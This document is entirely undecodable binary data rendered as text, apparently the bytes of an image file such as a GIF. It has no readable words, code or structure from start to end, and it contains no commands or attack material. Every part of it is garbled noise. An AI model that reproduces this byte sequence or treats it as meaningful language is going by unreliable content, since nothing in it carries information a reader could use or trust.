*�-a��(��?�J`e�"a6�t��	[�3R���?��Hp�P�%/��U��)�����?�*�
.Q9�iG;���!!�m�`Ԟ�@�Uj/�J��xX0&0mx���^�f��Y�k��h��E��_�"l� ����&d��+l������&������iW&v#����,�0�JV����^��(��R�r"�F?Ѵa��."�I��R`SB�!p�#< p#���`
�p�+W;E��.R��*\�|�w�Q��!�@��J!���8v�K\���2��Yn�]q�W�Šy��Hz�W_L@=L9~N�S ��?���(t$��B4�I���`3!��ȫt��4�ah�aVdb8A��p��@
:�3�1�
��G/[�x[��"��'�Y��� �]��Zx��#T����P_���z�Q9$H�'��XX�#N��
��C�UΓ+tQS�nbcGI��r(�df�[`�^��.ZmWW!��\�j^�fI6�/�"��������<!)Vx�4`�����V���r�7�L}5mgц?��}r�]n�xأ��ĩ�A�UKL�������̢@ĺ�t���Z��Th�'q�2�����pM�3�٪�ۖ.`�@J���N��S��5t��&Ź��?pg�֚v��u�����o�^��j\W�uUT-G�����ύU�0�b!��%��!DO����E>�.� �I(�_Kn'u>���I�bX�����~�G9���"E��GRv���b�`5<��r�"%�5P�f�>;�9�C�'��������BR�P�B\���Hv�.6"Ha뚌�z�[k�|a/��P0��@1wn�0	�QA�b�pq��ͧ��`�\L�K�toTLW�"�P_�fvyi&y�:'V�':� �~R��� �܀sw����`zF�<(E.��i�d�D��D��YWV���؀v��%
� 	�q}DWk"���yg1Qw��k*���D�aw��p	�R@G�0�f��Wv�gM(���b�sbpN���vr���mv�
?����{T�X� Up8�W��Tba�C����#�Uc�U��u���gyF*�m��bG!�v�pI�G�T�|И��
��'����Nɘb��03�b�w|�S	ߐw�|��w����	Ձ��5�<��n�0H���V�{vaF�Gӈ���
T�a�����T�c�(v�d@Vm \n� (P7��F��w� ]&w�hjy��D��N�8�Xx3L_�m�@��T��I74�µ�ERyB2_�� @� ��@
HA�p� %v��|��]�7��5�'�P�fP�LX����kK�t�(�yb	����Ga޶7S�B�}��K � ~��QG��;�w��x)W�F�g�0�EQc���X�,@i��IJz1/P��X��(`��@j��%�u\�%
�p�_�D��j�F�0A�8�2f�T��P�fT�fip-�^B�@t��g/��n�7�l[�sE�
�8��(�^���x�@�'Sb�M�1�a�I%\xV���@|����
�`p0t5Z��01��0x�N�:��>�I��v�0�@��:�T
m@����P������
Iq?`�G��a�|S�mh����'~v�p	� s f�0K1��-ȉ0��@5�o��U� ��wv+�hMp��nӗX*�����
g�ڃI�'�`,�
x��fY�ã���c����G���ywkD�G� Vz'�Hx��H	\�c��� ���ڠt�1��#j %*:P!���y13���`����x���m߶N�~�؅HQ	��5�4	U 5a�KʤX���ē�i���VZ�!!_�� p/#@���A�b8v�
h�jIQ��@sG!���^ɕ���`2&c�W����H%�'`�j�Wy�s��0� �B#	� ε0����Wz� ��zh��tP=4�.yF��T �-��
07#@Ʋx��m�7d��_(�� ��j��V�j�B���x�wAq&��PK��\3bV����fi�LI�B�C9V
�_�nH| ��T�H1��ې�]ȫ/	`�À'�Y��0Z���W�5w�� �����3Z��0
�@��P\�|��6gB�:�s����(���z�&�%���2��������
M�����~���Zε	=���ʇ��@	xPz�wjExj�
��0��O��<�\W5��B.�ԓ#H�@r�tfpԪ�� 1�f�k�v��� ����P����H�Hqah;W�P�-C2������ 
�v�LԹL������G�A�0uT G� '�;���ǫ���|������Ȍw�� o��1ɰ���3�%k���: ��y�	:��~��k�i�G�'����˷���H!�
h���;��;��#�`##�i�x���ZM<$_j#:%0��SC{s�QG�*g�H]�P������K��Qz���`�H������97S,��hi0Z�	���	������\���|L����`h:J�I�h��3�0I��!�E0	��L6`��ӈ��@ly	;���(̮
�8����̦������'p�^W5�(�O�`���x@)����17��zN�4B�|h�n�˥��㐷z�ry��H���z��z���`�j������(Q֨�;���swA	�@�^�m����H�{~`	sH�H!� 1/�lWNL�j��P�f;;����C�p�̩�
<ND���%,�<Y�$�V19b,,X�U�y�r���@A�{Q_j�'�I��P|}ۍ�j��'�p�Fߺ��E��9��w�0���GѹY��c��`���ͼ�p�v<]VPzo������
�b��3*��U�@��Н���� ��$0wq=tgh~�O��`�ۚ�R�(�㰨��Ź\���cV�5	����*��<�`=�=4�����M�����o`�5�2����w¼}ϙ�Fo�� �3;Ҡ�p�X3�	��{�5�s����`
v��_�����=��M�~[0���'�@ip��Y@�{��H]�B:��9�����Ha�ݦA�kN�lP�5��cF�T��^LZ�o����)_խ+Y��M��E�����R~�0�v�R�r;�z��������z�:0�0m��,��O~����:GaI��{js̨�I�̼� �:;��%��#	�@=�`	��[�~f�}��Ռ��'s*E��dq��Hz���"Ȫ�^��a�DN�G���:��kH�������`�\���~wh���w!�p�P��D�x�����f�쨚���o�Ҏ���j#l|�1���(`�Gzu��0�N%��(����T�{jz�~��.�P�����6����AY�����J>�7�QkP���޺i�	�qM�Rn�&����'�@����wX`�\��Ҏ⩶�A������w�X)�O��jA7j���˻�I|IA	N|�uu��G��Ha�8~�T��,���������	����pS/�������� _=�Js��d��r�0�@z`�#q��=]�����\`� ݍ;x��s�f�ז�� ����W�r�������Ӝs���MO|�����'E��1#��^��ߊ���Z}���._��{A�y'�9��Į�ƾ�s/E��ӧ� 	������μQ��v���k�K|�g��zj,N%j�� ����eК�8�ʕ���	�gm�����Qn�~���
�d7��?p�:csbD	�'$F|Hq�<\�ǁ� �$9R`�)U.`�@��/a2H�`BG�����O��%Z��Q�I�J�L�S���	���rP�z���U�L���ܹ����������Bw�T��{��ug�;���1���-[����S%��9x����E�[��#j/�5j��Zw�T�JA��7�]Q��M6��!���!V�}�ÎA�cQ��˕Z*��s�5#��K��شn�4�@u���K��@�Ǉ�vH H�������!��(�Ƈ�9����'�E(v�j�s>;j����*}��g�q�Q��"�s��vAl q2L�4����r!6�b������h�w�F�±��T�H7�zn��$���3)��Zj��.�M��'��s;k�q����5�DV2�c�U��5��Ï����%�i��ǉ��A𮻔J/���Cg�\�Ѩ���]b���8ۅ�f��K��ծS�T9�*A���rC�p5�H$�\J&��rJb�T��+cjY���I�[�+���Ml�)��J���@V:�\�
YU�$h�o�e�?�uBN�S��xb�)w�x�)'Â���Pm��u��n����)��u�-�D�M��|_�ֶp��d^{UXaY`�8��3֨����Y.�5���+(������YO?o��E��BF�B��J|6M���Q�jEcL���8D� ~St �(�6ĠU������knԼ%Go�4Q@��l��N
�����QV��`�eaX�ZIfdi�&��%�����Z�T��~�9/���۶��Z�v,4���G���] &���n��a�b o��i�����}��M�wrEmF�dg�$�]d���L�.}���}��8D��)��������q�w}|�\�?�4 KU:ֲh�D��&hOvO1�V�2?�M0)���[���A}�ZL�PՌ��il��KQ��-)���قB���1o��Z���-(~�F`�����Ud�K�<��Cʣb���d(�A���?a�X���,Xn&��CG-S�������D*͎I�I������w����7�pk�?��::f4[],�:��I؀��H>���x��Gs���K;�)9^���/y�{�?�W`�S����&E.Xd$�J0'�4�9������`�({8�!�����dB�w����l�%,��N����1UQ�'�Q&?��
I$ʑ���^T�J0����X埽 f!!�> �U�g�dt�E� ���n�)9b�9eTfH�4*<��g"]	O���o4���x^C~�"G�";����a?�c�:0��B���U}��-�J?��R/m�@�i�"�Ȅ��� I�&\������>
��8�r���L䚥L��E����Գ0u���IӬy��r�u9[��䡐(4��?э.=�J�)ټ�؝"���eN�����SU^�/N��*|Ke+Pň-}�&�`$�je��[�8,�V�9tmI�S�P ��4 ���I�_b�;�m��l��
a^�����.~
�:��w�A|y�d���[좴�G7�َzHc[�H�-�N���Q?�2�[����e�d�Q�fX"F���c�dY����F�M /� {�[���Q�w�W�h1�B�yA}�}	jc(��h���������8$U�%T�_�<�v�8���p��
;�Q�J{��N1/�z�!� �d8��3�{�+�K8%�+^m&�@gs��=h�<����.�h����Ҕ�Fd�_�|C�FH��z����e�*�P��)�:�l#��
�P�c�J4�׏'I���|M�a@�sF���8_X�s���E� �r|�+]Gl%˙�%�@��c+|:/�y4���sOP�E�ē4�AH�A�+_qPԤc���P�A��I �$�l�g������h5t�mE�A�"� �ê�E�6 [��n��=�.��8�Ҵ�I@�)K���}�r�Ҩ�j²���ݥ�[��C ��c���ɇ[N�����8��vA�W��K��x1	�a�K| g��i-�ג�5��͙.3ӽ��.�9/������|�'�{߉�ŗ�r#�sM|������
L�w�C��4�$ہG��"�'Ƞ��w�{qU��߬T��ڮ��s,�l��bP��`�N�!��-[|J;�".��;a�=^y4�q��#�#t4����\����޽�}�v�&)��8�d!KYV�v�V��2gk�pG gzi����6	:(o���8>YD���t�~(�Hp��b��?ȅ�H�x�Wa5NS��p'�`��A
?�8.x���q`��Q���)���r��)����8#9��>�K�&	��;B�"<��X�����஧�>*'HD,�І��3�i8��CPЉ!=��嫤"����u��:Ґz���°�=�8�#ê���2�C��? ��:ā0��+
P�A���"4�D��BEŽEe��(B���4�[?�p��r�����V*���B�+�r�@�P��Bc	p�2t:Ps!�Y��������yp��{�<����6l��ڂ] j
�Xh!�Y� !�S�'Y�Y���Kǁ �[���y$�DN��N��R$E�4������3��	��R�
 
x�@5�4.*�G@����3F/�/\FבEh:�/��GL�yCDh�L�3�
�V)���C$ 
z�\0����{��
@a��by�Dp��p�}�5��M�D�����E�\H��"d9#�H�*�AK&�Y<2���1lp�6�.'Ӑ�(�H2�����m��LL��2�H/�@ S�%���B�o��"�1����LI+��)DIk��p��@�*X�*ʧ��*��4!�W�%��'߻/ �P��,˳LK�\KPE�$?���������x�
E��	��IF�@F����l�>jL�4�Rh�d /쐑ۜ�1��C:�����W���� HGrA(�y���[>���X���������N"N�<N�EPN��{N�B�d��A�K+RA���H�v��L���kO�x#�<�C�1��L0����	�C,Ԑ�Щr���t��a����|r����#��� s'�)��������阢Ey��\�%?���"H�M�A5H8�l3�?�uQ�#�Y�΁�G�	�`��
�lxL�ҧ @@�9 �d8ϱ�0�&'E����qp�m8�T]5�=��ʤ�&bk�� �,p�����'�i:�O���ү�mх9����?�A-ѴWq�rŁC�(E�HF�6hWG%
��������+U�ێ�UR�6@U9`����7M�}3��(�qx�jyD���y��,�5:Z� � f�����z9���(ʹ�0�}XprӿP�mM�n�V��Y8(ѝ�ٜ�Y�=�sMדHQ��	k K��3���Y���\�����+-Y�PF��~�W�X�H�D��CH��\��i�&:D�!
+�5�C�!
~��~费�4Ӹ��0�X� ������������[�Ġ�G�Z���{�I?��%* ]Х�#�Y�-��Z���Y?ŽkEX4�Xl����I��Q��ا�p�����"�:5��ؿx�h@Pm8Az8O�-
/��9h�`P�L�3�|�Wxc2։����M��Lk��)!K�J6	:8� ���:��C�l�V�("!c:�b(��������0Ђ�%�0��e��-����"�!(�.�A%����V4�� �zTm����ȳ#�S��<�1�h@I+�^�ȃ.H�B([8�H���|0`��}����N���
yӤ���Y1����wj�_0V����	ʊ}��,T�G;Y�w��X�*�%�\	��&���!`]*8�"�?����P.�4��ݐ�
J5�]0}���6�O�X2>
,��BH��.O�e��n\�^�֢d.�N)�{�k �Y��%��2�p�E�dՅ#8\�M�h�$������Rb��ɲ�S,P%��%�f
�f	�c���?��od�S�)́�3�Ewe������n`C�|���eU
p��d���eP��L����^���itP�?I���+Q��#@pmp7�L�{tQ �a����q�R���Pl�b������P�C`��. k^�k�c;�`��=�cA�c?́r&?�S	��6v�U�@�
�P���#��d���F�<��6 ������M�.@���_LVo���$�$�k�+P��I�\�_��_FpOy��Mz��	�M�� �i#�i��f��f?]�]?-ݣFjr~H�J���L�+闻3�X����4��RV�(���������e?k4�.��4�K�.@2m*�ӞA )H�*(�Avڏ�RX�/X��� XRP����m�+��UQ��,(�2 .�l�ˮc���<�f��V% �,B�T�Ҟ9u>����X��H�h�n�y�bܶ#�����/�]x��}�r(.X),!Vy6�E`9(�K�&�
Jq�6މM� o@���kp�0��
��q��mxR
kPW�2�)�i(�i˖)��.��	���&j� /�ruE��cE��@���躤`����	�
�hQ�#H,�AD�~9����'@(2��S�KPxtkX����#x��q����9����	C4�s+R�OX,xo(��ʞr*_u*�oW��/�tK�+��� A�����+
�2��[v��[�0*�B�8',����a*��Rp zxb�d���DtF`�R*��y���@ȁ �G-��<��w8N���u?L	���4��-8���)�f:~��V���uY��,��l� w���@'
t���&�*���C��e��Ȅh��s��O�k����k"
�;�Ax�ܙ�5J(��)�J��
�@��x���0����E�ޛ��&� U�ֈF�f#��GuʖrW���{�w�Y��C�����0s5(���P�6����
HJ0�8ّ_�C�#�콃L������#RQ��ҳ�d��;@mPC��0)���ڥ���� �؂N����" 
V ��z�w��Rx��z��i)���}�.��Gᇧ�@�6�@5��H�G��1�辧 � ���=�pi�v���l|n H7�"=�#HRu��:oR��z�R�����R	Q�D\��W����j�?@��C��!Ĉ���뇮��n�1L&��-"E.)i�$�'�����%B B� �?6��)q ���{��h�wI�m��)ԨR�6m�%D���n��z��A��߮��Ԣ���<~�"�DG�#y��W�!��߆:��O�p��j���5x�	�p'��j
��4J�𥋎���T�+w-��k�s�N��#���}2J���U�|	sgΚ6k�L�s�?Jl�k�:��ڷ;d:0*9�.���뺮e�S-�]�nɛ�Vݺ�O��blC1�P�84]^)S
R(��hDs?�������Cw�2�!9�Z$N���`4�:��qph���9�$��'�C2)��OD��@s8E��jFwQ���5�H���Fu%GA�5Pf�C�*��Omy�"I����$Q.?�͆��Ð(�ҍ#�Qʘ���C3�!��>��Ә��M��0s�u;@�IP&��E.�h�N)3FV�`�T����o?�4S�50��=7�7���4=��t��S���2�N%)]cBW�C�d�:�yȔ^��Z���;���1�W�0Se��?��#��*v ��.�p�*��3�C�B�F(�J�ve�j���@iBt����R��82ɯ�*�H��$�D�ISDZ�T�T�@4�,�̂�B��y����,��?u�S8t���U`��sX�,Ğ�dL>��4����=��=�m�a���?�fG�6�a��JZJ!�9�
�)�GF�#}�-���s���Y7�l�vD�E������W�]���ԛ�@.�k����B�d��P�'T����@9?��ϫ�㌕�dI3�J䝖�2�:�J$�S�܆M����D�Q���8RX��Cb�����7]�#tHZha�w�=VC�ҏU����!8Q��=+b��x�;��T��sh�jL:�ft#1�KH!$2�����+�?D'����G�ҐZ粞<�&
�:J �xd��xH�|7.Rb\�W)XQ��`L�!�����t�c�5^�D���%"���@����wS��!�,��C�3�ײ:��+`A5�ب��;b��7>Q�*�G`����A0iy7��7&�1�B�740"�`�:�1S0C y"�"��LF�(��DD�2���e�R�n�� ���X���1��h���"$���8����r��_ID=���!N��c�FaJ��3*�nBƓ�2��Rx�!t�֝�
�Ad~�B�ю�g�PD 2�E�#��#�П$w�p��6b�`
z���d�̪�&‾"�T�Ř�'8�\�S;�da��2:9�"�K�\�эr�!-g0�+ b��rJ��Í=%��|���o�i(C��̵F����@TW��d��{�$L�U����86���B��+�a��;h�"���Y�YS޸�@J1E��"�(�4�DҸ���8(+H����ш=?�\��☣C�1�#�H �!>qJ�d��kr�<jsU�}�gHz��B��D����C�1k@	�����*D &6��u�5Jq�Lf+�Az�[��)��XDƑ�i)�PD!��LW�J�l��4�׸Ƅ9-���r�WT�z1�W�VL���ݢd%yB�0q�<-����#x�E�qA�I�c���]n��p̢�Q�E&R�P��� D&ƅ��=��i�+�&>�~���y���J��P�0>�/��}G����m���D�W�1��
����CZ�0�P��1C���"2�(�Nf��h�Ҍ���)�g�fQ��.�d�3�y�9J�ݍ�Az	6+����(����!z�%B�[<q�~r�bG��F��UE����k����8�K$�,pa�Qh"�N2kD��M"$�К�"=�j�}b�c�����·^]S�#sp���#,_����K�#W�MhB�o��3�p�!�~�Z �P8���5!TaV�q��j bny�Ak��LT��լ>J�5骫Y+�)��=���J�2������� t��z:2f�ځH��:�wL>����ͱ��������uS�	=|A��2�cq/�ۘM���,�I�!	G����{�YyzN�@�P"ء�/4�_^��!��=�1�L�A
���o��oG#ZR�!E��[���eο~9s�_$ح�W}LX����,�2�zc'�|��/�M񌣵chp������;u��y�+�!��mX���0?�Q�
X �J	�0���:�"q>��,����K�88��8XqA�<胟�$ P5\�E�J��X�ߔ�C,� P�D��L�t�%(BmE�Yu�,|����ў֜[�ɕ�����
� �S�A����%!�5�jL�< �E,���1�Blш=6��U��?��������u�(��-F����	B Ё |����{A���A8����`�"$�Q-�6l�>�?��Cx� ��A�,J^��B��Iq��A��Ȝ�#,�ٓ�9��A�u<������L��`���وC�U�����Ց�DxE�̝7H>�f�kE�B��M�v$�C!�Ua��1t��[�QѤ��X�2�B6<����/t����<��#����_���ɟxAL����I��H=�� �bt��IR�1���_"���$B��1,��Ry����~�f�)���J��B�ٵb$��	� �b.>/��3U �U������0�ƎC$AL��I�+|�'L�#,L���@<݉1!�,����3p#���Y"���,hC,��'�B�y]v�9k��<v�B�8�$����'�܁�	a�A��� d�9B �xɾ�B�ы�D(�����h~$�=B4^xuAN6^Lb��M&N��A(�6��SR}���j��N�d�� P�rΕ^�6�7�� `l�́'x��-QVF����T`�A�6ne�%�;^ѱ2��Bh�3��c+�g*�_7��ء�*@�<O�y�2��$�h���@��j�ٙ9e2l�!H&e�e
(��4lހ`�g~fh��R�?4\(	g(��2Ŧk��A�M�9J��@Z��	�4�32c,�e�y�`A^hA���.':SP��P�j��sB \�l@��FU�ԍ'V._BAGW�Sw����Vzc8F]���ʩ�}~��^jB'��%  D)�T��Ad�#l�+��a�]X��U�i)Hf����A)�a����AK�(��fG�h�E��ڈ�`�(k�J�Ѧ�V�$��'<�(�j��B2j�$ ��Zj�2iOF�[!g5)grHi���s�@$��$�l)� hD�Z2���F��W�#�u�����aQC1�k�����i_��?<# �b�+  ��*�2��!c�b�u���)��h�y�d����L¯�K�>e��'�*F6^��ꉲ*��l�ի�̒����ݸ&K����"+�f�$��m(�(�k6+(M�3-)OFX[��O��Ś��$����MD@�f 	��i��me0��8[Dh�Sh�U]���6�#���7�+z>-������i��%�B���!�������#�B�r,�Ѵ���"^���Y=�����x�z� -��� �H�̊���*F2�F�O�Vml�j��f4A� )�b`��gx�dp>/�ɦϦ��֠.⠴f-N�r�~��Li�X�6���-Ȩ��fm���n#���T��Z�)<��������o��랪ߒ-�@,$d�+ $�亁�6j�)�Nd݁.���h�jBY�V`��G8����˶f��j�a�-����3���,����H���Z5+8k��n�?����0�5u-����s��D@�/|	���'Z#4��x&�y��1T���m��i��mZ2���+�ւ�����~p'�k& �&(j&0j�:�bL�$�TT�b�K�8����Z$<�@��(A���h"�l��%F�f(������)/���p�>������rq��O���c)G�g�59g�٢m8$��ֲ�14��.�g^�g3��od�B;�. �����6��>�$�1���#�4�
�9a�D6rX�[8�����2�C�Y�z�&krp�
��"|2+��-wr)��gʪ/�.�h+���:4O>4-�2���k��10�r��W�0��6����	 A�B��Nb�+ҙ�7�t7�D�j3�o�7�/8�;�i9s�<�� ��$tBT�3U?��<l�F��r,����������!h���]$oV�&��%�G:E3X�F�F�f�N-^c�)�p)��^�*H�^_��&�(���J76K�ts�PL��X���Kq����t��1�u�N��O�Po�Q��Qg[��%��1}25��9C�T,#X�Um����.��Y�!���W�a���OcF��
΂d&/4��57����,`�0H�_oG4G��[o�6�7HKt-W�.36�TS/?6E�3gLG@NX@,��tj�g{�oY��WFE�)x8����)���k��l,no�Wuo-$��"�,Wo�X/��?0�#g�Cwtǂ@�5v��)���]C|�uh�5�����z�t`�wE�a�2G�U��
B�~cO�ꄯ;_v���4�4���b�28Z�v�o!k#���9��6m�c_>5�O�:���,��V�Q0�݉�9�:���7 4�Y$�v�u^s������kw�y�9����&������DG���*3�ϖ���}S��c�d��KWy�_�h63+k���kO�i�EV�#���.;�K���]�Û˶�W{�ӹ~�����#�#(��B��cH%�ϥ�Q:�%���8�:fVw[C���]�x���w�8FK`�������;�#�aS ����9��-�E_��;\�R�{/M�t�3�"3�p�	����k��6<����)��/{�������_�)�m߹�w����x�)�Z\M���q'c�X�:��(X(=��Zg��.�j�ﻥ��lf��;�)<�����]��G.<ן}�
��+��7������������#[�A�xk��z�.��ɿi���;���3̿�(���׶���:繷g��V�!$�(�;��������#����e��e	�6 b�*�����"+C����_��%F������z�=ۓ�Ͷ�v��������`��}�c+ceO��7�{<M�A&t���OC[8��ba_����G�>��J~S�|�K5�綞�����=O,d�Wr+��5w��C��SɊk�X�cB~��, d<�Ihw� 9��xZ5��o7D�\�����D�}`_"Ͷ*H*��K��*���5�}rJ���=�ɭW�sb��m��+wBs�/xO�6g�������g}�g�O~ 籶G����'������!C�3���Ykls����Y��;�@2c`: h2 d�`��8���p��կ0����ڬ����������+�׏��l�����''~O��0�0����ݓ�8���L��@�������)���3��O��O~�k{n�$܁$@����;B��=�uq�8�?Ds���(f袻�9��;��G�p`����p�����쏟�z�%�}CO:Ͳ���~h�5���\/«��c_<��N�o<2o���K8k�]�U�<��#8��.�[�R�|�G��O~�o��3B��3��"�j��ƌHY�r�;��!ņ.D��t;�����<�j~�6�pp���0��J�g.�iz�����vowٷ�z�G�5͒(��w0��dW�sn?k ����}�/>8;h�?�+u�Ϲ���k;Us;�����͔�XC�D��s���wl��.���}�e-�ti�b7���w2i��o����x�\o�GεG.�׋wCo7������n�Gz�G�������Z�Kv�#��k 	t?k���m%�1<ޯj/>�5l�~N����r�����_uB�y�xl=WˆЋ5w��!��O������bju�KA(A&?��g}
cd{7�o����H���z�\/B!x�G�Ͷ�x��\{�\�(�z�G��\�5ϵGε��-�?�SH6���K;'�{��$mvC ���=x���ݯj/��9l�G���e��6��|:����ng��2�#�_Y[��qRr�����g�5���[�BԢ�iUw�  Ald����F���
�\�F��Gz�Gz�G�Gε��,�z�G.�hz$���G.�Gz�\K�Gz�\{�Gz�"����}��SH�d3��ۄ����g-�4�|������j��;���~N~ �'�ּ��v�����v�"�?�{W>R�D����>�؛�E�?7��ej�` d�p��e}�̬��.{=ϵG.�B/�B{d!�5��\/�B/�h.t"��\�!�B�B��B/�B{�B��Gz�G��\{�\{�"(�(@����L�SHveWv�#����K��<1Q᪓�{a�3>7s3����G���~�ik;�3B���n�����z��гbfCx5Ҕ��~�:�9�@؋� Ҍn��B2(�d��  A&�5Bc=F�y�y�Gz�\��B/�B/�\/t!,�B/�\˵\/&�?�u"��!��!4�!�!�!�!�!�!,�B/�B/�Gz�G��\{�Gz�"(�����IO?�ϽdK�eO ��뀷O�?Q ��<qa��<�s37�RקO>�e�S��m����n����+�wq��X>o,Y�O؋.��#;2o��e����C��o�"T�uϾA?��a��bd���a:��z�Gzd!x�\��B/�B˵\˵\˵\�u"�C#$B#��!`:B#,�B�!4�B/&,�B{�B/�hεGz�hz�"\S1Oy�]�dWveS�eO�@(s�l�1���ɩj�67s�˿����s8�GuT_���ng>����ԟ�g��~u?�.��:2o�BD�.d�.8�.؋�#��;�6Yu�p���A�,��J�;���J�B{�B/�B˵\�5&$&&$&�5&$&&�s"`&�3:c:&�s#,&�,&,�B�B{�\ϵGz�B{�h��6���Z�K�d_� �@d���o �B �B%��A�����+��p�k{�cBT_�n�y����~ (�ǂ����}�s�>;2�8�A�.�Q肽D�!�����+�d��8HA?oN6o�͚ͮ�o�ʾ�.�z�Gz�B/�B/�B˵\cB"`B"`&$&`B"`:c� `&`:cBTK:c:&&$&,&,&,�B/�\{�Gz�\��G.��/@�����Z�Kv�O6`1���-ߏ����B�1�yQ�?�Ӷk��c&DuT3BTs���|!�@�a�i�"�ɉ���#��ۋ#�#��<�A�������26�S�x)�E!��[?��B���A"�.*�p���9�y�Gε\˵\˵\˵\cB"`B"`&`&`B"`:c&�3&`BTGuTGu#�3:�5&,&,�B/�G.�\{�G��\{�݇mݟt�6�d��K��`�X�?� ��,�}��u�_���˿�+n�k{�ӿ$4#\>����~ ( �*�e��D>Ds7����#�.��.�.�.t��؋�{�sGr,lB)� g���r��ȵ\�nx�
��{^�u��\�B/�B˵\cB"`&`&$&`&`&`&`&`&`&DuTGuT7:&4�"`�Bc�B��B/�hz�G.�\��"�D��DcsSH6�/�M`10  �C|�?�A��4�}�����7>�W���slG��ϼ�k{TGuTGu#�3#�n���&��e����?q�>��8>�7���.�#��A�.8rD��ϳ�X5���[�%��A%+A�[?o(a�$� �5F��p�ʾ���\�u"ȁ\˵\'&$&$&`&`&`&$&D5&`&`&DuTG5&Du#�s#4B"`�"`�B/�B{�B��vϵG��X�66���d���:2#�?h�?�k�G���V�y�C�8��,L��Ӽ��vTGu�GuTK:��n��'��g'B9�,H����r��!S	�8�+��S��+��A��+���#�8�����{�2�iQ�Hp��N�&�� �\c��G��S�\�\˵\˵\cB"`B"`&`&`&`&`&`&D5&`&`BTG5&D5&HB#4�!`�!`�\˵\ϵG�uh��\��"\�56d�LK�����D0@Nx�@h �SAt1��B�]�7~�[�RO��ϼ�G5�GuTGuTGuT�s#4� ��n����!B) 6��%р�b6w�G�.0�A �S:�z�U��3s_�c
C2@f���u���� �A$����p�\{}�y�,�\�u"`B"`B"`&$&`&`&`&`&`&`BTc&DuTGuTG5&4B"4B#,4&,�\ϵG�uhz�\{�Gz�\ص6vcǚ�K�/@1�C0 `1Bx���,Գ�B6��g�]Z8�O�^j{TG�$�sTK:G�$�s#4� |����7�"�J��j���fps�a���A��A��F�g�!�؊�ϥ�l,�V 8�HAhr[?�	'�&bB`B8H���L�v��B˵\�u"`�\�'&`&`&`&`&`&`&`&`&`&`�cBTGu#4B#$B#ȵ\˵Gz�\�hhz�Gz�G��hScK)�W�d���愷z+0�������,]�_��_�C;�ߥR�<�ϼ_μ�cBTG�$4:7:�3:�s#� ����)�!,�!�S����3Yۏ����.���օC�o�#���rn��!�ĥF��k 8`dE��dK�A&�A"�d��wO�\�\˵\'� �5&$&$&$&`&�`&`&`&`&`&`&DuTGuTK:'&�\˵\�(͎h����6vcǚ�K��:�!sNh�f�C���u�k�����R����_���GuTG�$4B#4B#4B#4B#4B#�s#� B���� (B��S�!o�qS�k�ѿX71�C���8�S�#�8�����#7et�0kdV�&� @��6�l"&� �8��`��{`���.�,�\��'�&$� `&&`&`&`� `&`&`&`&DuTc&�`&4B#�u#ȵ\��\�,���M,���zcCv�i�dgNԚC���:�� ����k�ߛC��S{~�|�?TGuTK:�s#4B#4B#4B#�C#4B#4� � 0� h~���#�#�TN�&����Wo�sKę9�.�������e�B�z�*fC�sY;wS�Bt�߰R�x ���H�� � �A"����p�8��슦\�A!�\B"`� `&�&&`� `&`&`&`&`BTcBTGuT7�\˵\�5����
�p��ڵ66]Ś�Kv�#e�!%I�J�6]�B]���~N~ϼ�ӿ$4B#4B#4B#4B#B#�A�?B�� � � m��|�+B�H�@X��2��##Q�:�A8�e��C��A�#7�H}.�5�����\j�
ðR��)A��@@����� � � �A!8o��p�������ȁ\�A"�A"�A"�!B"`� `� `&`BTG5&`BTcBTc:c:�\˵\��\�>=���=qc���K6��j�<<Dw�?� �S]����~N~�j{TG�$4B#4B#4B#4B#� �A�!lb� �����+�<S���s���G��a]�ED؋sSI���ڋ����_$�%C�`�v��&� B��ny�׎��1�C�ˁ\�\'BB$&� 4� `� `� `BTGuTGuTG� `� 4B"�\˵\��v#<��u��`c���K6�j� %l9BL�@�@y�A�;,��؍���<�ռ��T�7B#4B#4B#B#� BBlb�A�A�����_ (� \�T�~D,�{���##�.�BD��e��������(��C�����}�;�.8e� t,$C���@䀃(���f�AB�A�ny��oǾ�A�h&�$B�u$B� $&&&�3&DuT3&`BT&`:�!��h��\�=�z��M, M e0���K6�%2����?t9P�Y]}�g}�g}2Y~N>����GuTKB#�4B#4�!4�!�!�!�!l�&�A�A�� �� mV��*�!��\�S2%��Qq�Ϻ�B7��(O������D��󊯸s��s��ԋ. ���C�%�!Pr(�� �?�?��lb"�A���׍��p���x�,��u"ȁ\ˁ\�!B"`� �3:c&`&`&`&`:�!`�\˵G����|��S e0�U�i�d��C�9'0��bqNh@���C#<��D}֧�O��B:���GuTKB#�4B#4�!B�!��!ȁ��&�A�A�A�� m����"���#\�:�5D#�;�肽@�.D8��:����O��@D�!�ۊ����Ϻ��8�#�ۋ@�8dm���?<�	�&B�A"`dx�Ȁ��q�ڬ,�ȵ�u�u$B�u`�!`:�3&�� ��!`B"4�\�5̮h�쨏��D�P��ͽd����p�`��x����3��%ّ�!��O>�m;�G�$4B#4B#�4�!�!�A��hʁh�h�� �� �� ���"Ԉ�?H���~��������؛#gTX	S��(X�(X�����zu�a�?�@��#ۛ.؛.�[S:e,��NB�&��	��A"���d��Y}y�l,�ȵ$B$B�uȵ\7B"`B#�s`�!� ȵ\�5��0חw-�w_�/%P6�~Ͻd��]�0 Bly���	� �{?k�%ّ�1�M>�s8TG�$4B#4B#4�?�!�f�A���ȁl��A������@8�?H%SnT�o������Q��E񈂣�a�8�#\�A���7f7�C��@��@(F8%G��A1B��ADAl�?</Z�0mʁ���Y}yc$F��h.�ȵ\ˁ\˵\�A#$� $B#B"�\˵\�uh��z��]˞� �dS��J7��K��ߕ��K3�������h�&~۷�%�1�1��a���_~TKB#4B#4B#ʁh�A���f���BB��"�<�T:�\>��ꇘ��92D�#��B���ɚl�B�lB��#k.��aDh�� �#;r��Y���[
t( �@�?<o�0����o����|�+��f"ȁh&B�f"�!$B�\��h�n`��w������ �\T�[X]�dcyS�0 0�0 B��� ,4Bץ*�Ѷ*.��6:�s#4B#��! D��h��ȁhn�BҊ�'�"j�̂T2�elB�:r?�8��S�.om�օ(�?���Z���,S:�(8�:��;�#��.��ԋ.�o�u�]B�y���CN>oj.+Fbd�~����@��H�'5o���h��h����\��"��hB��5��ʠL@  !� � ,    �� � �$#pN�:n�0	��_��H�I��E��_�H<���ŏ C���b�H�i|,�Ĉ�&cJd(3��!�T�b%�11NYdb�C��p���ƌz��s��5"�#	Ϭn��H��8a�fi���9��%���G������ߤ�����v�Ӹz^���C~G
